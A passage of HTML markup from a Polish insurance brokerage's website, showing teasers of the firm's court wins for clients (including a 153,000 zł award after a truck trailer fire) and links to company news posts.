Specjalista w zakresie prawa ubezpieczeniowego oraz dochodzenia odszkodowań komunikacyjnych, majątkowych, osobowych.</div></div><div class="elementor-element elementor-element-58db198 elementor-widget elementor-widget-html" data-id="58db198" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="triangle"></div></div></div><div class="elementor-element elementor-element-074a75b elementor-widget elementor-widget-html" data-id="074a75b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="rectangle"></div></div></div></div></div>
</a></div></div></div></div><div class="elementor-element elementor-element-ed4f6bc elementor-align-center elementor-widget elementor-widget-button" data-id="ed4f6bc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="/o-nas/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Zobacz cały zespół</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ab59a4b e-flex e-con-boxed e-con e-parent" data-id="ab59a4b" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-97708d7 elementor-widget elementor-widget-heading" data-id="97708d7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Z sali sądowej</span></div></div><div class="elementor-element elementor-element-f493aee elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f493aee" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Zagadnienia prawne w procesie likwidacji szkód</h2></div></div><div class="elementor-element elementor-element-b2453a5 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b2453a5" data-element_type="widget" data-settings="{&quot;template_id&quot;:5356,&quot;columns&quot;:2,&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post"><div class="elementor-widget-container"><div class="elementor-loop-container elementor-grid"><div data-elementor-type="loop-item" data-elementor-id="5356" class="elementor elementor-5356 e-loop-item e-loop-item-7633 post-7633 z_sali_sadowej type-z_sali_sadowej status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-d3b92fe e-flex e-con-boxed e-con e-parent" data-id="d3b92fe" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-2f67ca7 e-con-full leftcontainer e-flex e-con e-child" data-id="2f67ca7" data-element_type="container"><div class="elementor-element elementor-element-47b2f8a videocontainer elementor-widget elementor-widget-premium-addon-video-box" data-id="47b2f8a" data-element_type="widget" data-settings="{&quot;premium_video_box_video_type&quot;:&quot;self&quot;,&quot;video_lightbox_style&quot;:&quot;elementor&quot;}" data-widget_type="premium-addon-video-box.default"><div class="elementor-widget-container"><div data-lightbox="{&quot;type&quot;:&quot;elementor&quot;}" id="premium-video-box-container-47b2f8a" class="premium-video-box-container" data-overlay="false" data-type="self" data-thumbnail="1" data-hover="none"><div  ><div class="premium-video-box-inner-wrap" data-video-animation=" animated-" data-delay-animation=""><div data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;hosted&quot;,&quot;url&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-47b2f8a&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;11&quot;},&quot;videoParams&quot;:{&quot;controlsList&quot;:&quot;nodownload&quot;}}" class="premium-video-box-video-container"><video src=""  controlsList="nodownload"></video></div><div style="background-image:transparent" class="premium-video-box-image-container none"></div><div class="premium-video-box-play-icon-container">
<i class="premium-video-box-play-icon fa fa-play fa-lg"></i></div></div></div></div></div></div><div class="elementor-element elementor-element-8696084 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile featuredImage elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8696084" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://galicjabrokers.pl/z_sali_sadowej/%f0%9f%94%a5153-000-zl-dla-naszego-klienta-kolejna-wygrana-w-sadzie-galicji-brokers-%f0%9f%94%a5/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2000" height="1125" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej.jpeg" class="attachment-full size-full wp-image-7634" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej.jpeg 2000w, https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej-300x169.jpeg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej-1024x576.jpeg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej-768x432.jpeg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej-1536x864.jpeg 1536w, https://galicjabrokers.pl/wp-content/uploads/2025/11/Zdjecie-miejsca-akcji-ratowniczej-18x10.jpeg 18w" data-sizes="(max-width: 2000px) 100vw, 2000px" />								</a></div></div></div>
<a class="elementor-element elementor-element-afc3c7f e-flex e-con-boxed e-con e-child" data-id="afc3c7f" data-element_type="container" href="https://galicjabrokers.pl/z_sali_sadowej/%f0%9f%94%a5153-000-zl-dla-naszego-klienta-kolejna-wygrana-w-sadzie-galicji-brokers-%f0%9f%94%a5/"><div class="e-con-inner"><div class="elementor-element elementor-element-37729c6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37729c6" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">🔥153 000 zł dla naszego klienta! Kolejna wygrana w sądzie Galicji Brokers! 🔥</h1></div></div><div class="elementor-element elementor-element-4a1f6ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a1f6ae" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b86c445 elementor-widget elementor-widget-theme-post-excerpt" data-id="b86c445" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
Po pożarze naczepy na autostradzie A7 w Niemczech 🇩🇪 przewoźnik musiał z własnej kieszeni zapłacić 32 000 EUR za akcję ratowniczą i sprzątanie autostrady.</div></div><div class="elementor-element elementor-element-586c87e elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="586c87e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" width="17.302" height="11.54" viewBox="0 0 17.302 11.54"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M18.909,11.473a.785.785,0,0,0-.006,1.106l3.654,3.66H8.65a.781.781,0,0,0,0,1.563h13.9L18.9,21.461a.791.791,0,0,0,.006,1.106.778.778,0,0,0,1.1-.006l4.952-4.988h0a.877.877,0,0,0,.162-.246.746.746,0,0,0,.06-.3.783.783,0,0,0-.222-.547L20,11.491A.766.766,0,0,0,18.909,11.473Z" transform="translate(-7.875 -11.251)" fill="#002b53"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Czytaj więcej						</span></h3></div></div></div></div></div>
</a></div></div></div><div data-elementor-type="loop-item" data-elementor-id="5356" class="elementor elementor-5356 e-loop-item e-loop-item-7589 post-7589 z_sali_sadowej type-z_sali_sadowej status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-d3b92fe e-flex e-con-boxed e-con e-parent" data-id="d3b92fe" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-2f67ca7 e-con-full leftcontainer e-flex e-con e-child" data-id="2f67ca7" data-element_type="container"><div class="elementor-element elementor-element-47b2f8a videocontainer elementor-widget elementor-widget-premium-addon-video-box" data-id="47b2f8a" data-element_type="widget" data-settings="{&quot;premium_video_box_video_type&quot;:&quot;self&quot;,&quot;video_lightbox_style&quot;:&quot;elementor&quot;}" data-widget_type="premium-addon-video-box.default"><div class="elementor-widget-container"><div data-lightbox="{&quot;type&quot;:&quot;elementor&quot;}" id="premium-video-box-container-47b2f8a" class="premium-video-box-container" data-overlay="false" data-type="self" data-thumbnail="1" data-hover="none"><div  ><div class="premium-video-box-inner-wrap" data-video-animation=" animated-" data-delay-animation=""><div data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;hosted&quot;,&quot;url&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-47b2f8a&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;11&quot;},&quot;videoParams&quot;:{&quot;controlsList&quot;:&quot;nodownload&quot;}}" class="premium-video-box-video-container"><video src=""  controlsList="nodownload"></video></div><div style="background-image:transparent" class="premium-video-box-image-container none"></div><div class="premium-video-box-play-icon-container">
<i class="premium-video-box-play-icon fa fa-play fa-lg"></i></div></div></div></div></div></div><div class="elementor-element elementor-element-8696084 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile featuredImage elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8696084" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://galicjabrokers.pl/z_sali_sadowej/kolejne-zwyciestwo-w-sadzie-z-towarzystwem-ubezpieczen/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39.png" class="attachment-full size-full wp-image-7590" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39.png 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39-300x300.png 300w, https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39-150x150.png 150w, https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39-768x768.png 768w, https://galicjabrokers.pl/wp-content/uploads/2025/10/ChatGPT-Image-24-paz-2025-13_33_39-12x12.png 12w" data-sizes="(max-width: 1024px) 100vw, 1024px" />								</a></div></div></div>
<a class="elementor-element elementor-element-afc3c7f e-flex e-con-boxed e-con e-child" data-id="afc3c7f" data-element_type="container" href="https://galicjabrokers.pl/z_sali_sadowej/kolejne-zwyciestwo-w-sadzie-z-towarzystwem-ubezpieczen/"><div class="e-con-inner"><div class="elementor-element elementor-element-37729c6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37729c6" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Kolejne zwycięstwo w sądzie z Towarzystwem Ubezpieczeń!</h1></div></div><div class="elementor-element elementor-element-4a1f6ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a1f6ae" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b86c445 elementor-widget elementor-widget-theme-post-excerpt" data-id="b86c445" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
Niemal 122 000 zł z odsetkami ustawowymi od lutego 2021 r. – tyle zasądził Sąd Apelacyjny w Krakowie od Towarzystwa Ubezpieczeń na rzecz klienta Galicji Brokers, którego reprezentowałem.</div></div><div class="elementor-element elementor-element-586c87e elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="586c87e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" width="17.302" height="11.54" viewBox="0 0 17.302 11.54"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M18.909,11.473a.785.785,0,0,0-.006,1.106l3.654,3.66H8.65a.781.781,0,0,0,0,1.563h13.9L18.9,21.461a.791.791,0,0,0,.006,1.106.778.778,0,0,0,1.1-.006l4.952-4.988h0a.877.877,0,0,0,.162-.246.746.746,0,0,0,.06-.3.783.783,0,0,0-.222-.547L20,11.491A.766.766,0,0,0,18.909,11.473Z" transform="translate(-7.875 -11.251)" fill="#002b53"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Czytaj więcej						</span></h3></div></div></div></div></div>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-4023198 elementor-grid-1 elementor-grid-tablet-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="4023198" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;5406&quot;,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post"><div class="elementor-widget-container"><div class="elementor-loop-container elementor-grid"><div data-elementor-type="loop-item" data-elementor-id="5406" class="elementor elementor-5406 e-loop-item e-loop-item-7549 post-7549 z_sali_sadowej type-z_sali_sadowej status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-f6c1d53 leftcontainer e-con-full e-flex e-con e-parent" data-id="f6c1d53" data-element_type="container"><div class="elementor-element elementor-element-bdc4732 videocontainer elementor-widget elementor-widget-premium-addon-video-box" data-id="bdc4732" data-element_type="widget" data-settings="{&quot;premium_video_box_video_type&quot;:&quot;self&quot;,&quot;video_lightbox_style&quot;:&quot;elementor&quot;}" data-widget_type="premium-addon-video-box.default"><div class="elementor-widget-container"><div data-lightbox="{&quot;type&quot;:&quot;elementor&quot;}" id="premium-video-box-container-bdc4732" class="premium-video-box-container" data-overlay="false" data-type="self" data-thumbnail="1" data-hover="none"><div  ><div class="premium-video-box-inner-wrap" data-video-animation=" animated-" data-delay-animation=""><div data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;hosted&quot;,&quot;url&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-bdc4732&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;219&quot;},&quot;videoParams&quot;:{&quot;controlsList&quot;:&quot;nodownload&quot;}}" class="premium-video-box-video-container"><video src=""  controlsList="nodownload"></video></div><div style="background-image:transparent" class="premium-video-box-image-container none"></div><div class="premium-video-box-play-icon-container">
<i class="premium-video-box-play-icon fa fa-play fa-lg"></i></div></div></div></div></div></div><div class="elementor-element elementor-element-884b318 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile featuredImage elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="884b318" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://galicjabrokers.pl/z_sali_sadowej/%e2%9c%85-kolejny-sukces-w-sadzie/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1536" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59.png" class="attachment-full size-full wp-image-7550" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59.png 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59-200x300.png 200w, https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59-683x1024.png 683w, https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59-768x1152.png 768w, https://galicjabrokers.pl/wp-content/uploads/2025/09/ChatGPT-Image-27-sie-2025-12_49_59-8x12.png 8w" data-sizes="(max-width: 1024px) 100vw, 1024px" />								</a></div></div>
<a class="elementor-element elementor-element-df4506d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="df4506d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;}" href="https://galicjabrokers.pl/z_sali_sadowej/%e2%9c%85-kolejny-sukces-w-sadzie/"><div class="elementor-element elementor-element-35a8dec e-flex e-con-boxed e-con e-child" data-id="35a8dec" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bdc985d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bdc985d" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">✅ Kolejny sukces w sądzie!</h1></div></div></div></div><div class="elementor-element elementor-element-1f44391 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f44391" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-d300f9a e-flex e-con-boxed e-con e-child" data-id="d300f9a" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-019cf2d elementor-widget elementor-widget-theme-post-excerpt" data-id="019cf2d" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
Po ponad 2 latach procesu przed Sądem Okręgowym w Krakowie (IX Wydział Gospodarczy) doprowadziliśmy do podpisania ugody, w której ubezpieczyciel przyjął odpowiedzialność za szkodę z polisy OC Spedytora.</div></div><div class="elementor-element elementor-element-eb36faf elementor-position-right elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="eb36faf" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" width="17.302" height="11.54" viewBox="0 0 17.302 11.54"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M18.909,11.473a.785.785,0,0,0-.006,1.106l3.654,3.66H8.65a.781.781,0,0,0,0,1.563h13.9L18.9,21.461a.791.791,0,0,0,.006,1.106.778.778,0,0,0,1.1-.006l4.952-4.988h0a.877.877,0,0,0,.162-.246.746.746,0,0,0,.06-.3.783.783,0,0,0-.222-.547L20,11.491A.766.766,0,0,0,18.909,11.473Z" transform="translate(-7.875 -11.251)" fill="#002b53"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Czytaj więcej						</span></h3></div></div></div></div></div></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-6c574ff elementor-widget elementor-widget-html" data-id="6c574ff" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"></div></div></div></div><div class="elementor-element elementor-element-07502ce e-flex e-con-boxed e-con e-parent" data-id="07502ce" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-d5ee61e elementor-widget elementor-widget-heading" data-id="d5ee61e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Aktualności</span></div></div><div class="elementor-element elementor-element-59d6791 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="59d6791" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Aktualne informacje z życia firmy</h2></div></div><div class="elementor-element elementor-element-4352b7d elementor-align-center elementor-widget elementor-widget-button" data-id="4352b7d" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="/aktualnosci/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Zobacz więcej</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-c88def6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="c88def6" data-element_type="widget" data-settings="{&quot;template_id&quot;:258,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post"><div class="elementor-widget-container"><div class="elementor-loop-container elementor-grid"><div data-elementor-type="loop-item" data-elementor-id="258" class="elementor elementor-258 e-loop-item e-loop-item-7552 post-7552 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-dd4d91c e-flex e-con-boxed e-con e-parent" data-id="dd4d91c" data-element_type="container" href="https://galicjabrokers.pl/konferencja-ozptd-2025/"><div class="e-con-inner"><div class="elementor-element elementor-element-3dc8686 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3dc8686" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="533" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-1024x682.jpg" class="attachment-large size-large wp-image-7556" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-1024x682.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-300x200.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-768x512.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-1536x1024.jpg 1536w, https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304-18x12.jpg 18w, https://galicjabrokers.pl/wp-content/uploads/2025/09/2-20250905_110304.jpg 2000w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-3463711 e-flex e-con-boxed e-con e-child" data-id="3463711" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b4e027b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b4e027b" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Konferencja OZPTD 2025. Szanse i zagrożenia dla polskiego transportu drogowego w zmieniającej się politycznie i gospodarczo Europie.</h1></div></div><div class="elementor-element elementor-element-a252468 elementor-widget elementor-widget-post-info" data-id="a252468" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3d869c5 elementor-inline-item" itemprop="datePublished">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>2025-09-15</time>					</span></li></ul></div></div></div></div></div>
</a></div><div data-elementor-type="loop-item" data-elementor-id="258" class="elementor elementor-258 e-loop-item e-loop-item-7536 post-7536 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-dd4d91c e-flex e-con-boxed e-con e-parent" data-id="dd4d91c" data-element_type="container" href="https://galicjabrokers.pl/analiza-danych-zmienia-branze-ubezpieczeniowa/"><div class="e-con-inner"><div class="elementor-element elementor-element-3dc8686 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3dc8686" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="720" height="960" data-src="https://galicjabrokers.pl/wp-content/uploads/2025/07/IMG_5995-polisa.jpg" class="attachment-large size-large wp-image-7541" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2025/07/IMG_5995-polisa.jpg 720w, https://galicjabrokers.pl/wp-content/uploads/2025/07/IMG_5995-polisa-225x300.jpg 225w, https://galicjabrokers.pl/wp-content/uploads/2025/07/IMG_5995-polisa-9x12.jpg 9w" data-sizes="(max-width: 720px) 100vw, 720px" /></div></div><div class="elementor-element elementor-element-3463711 e-flex e-con-boxed e-con e-child" data-id="3463711" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b4e027b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b4e027b" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Analiza danych zmienia branżę ubezpieczeniową.</h1></div></div><div class="elementor-element elementor-element-a252468 elementor-widget elementor-widget-post-info" data-id="a252468" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3d869c5 elementor-inline-item" itemprop="datePublished">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>2025-07-16</time>					</span></li></ul></div></div></div></div></div>
</a></div><div data-elementor-type="loop-item" data-elementor-id="258" class="elementor elementor-258 e-loop-item e-loop-item-7507 post-7507 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-dd4d91c e-flex e-con-boxed e-con e-parent" data-id="dd4d91c" data-element_type="container" href="https://galicjabrokers.pl/broker-jako-partner-w-rozwoju-biznesu/"><div class="e-con-inner"><div class="elementor-element elementor-element-3dc8686 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3dc8686" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
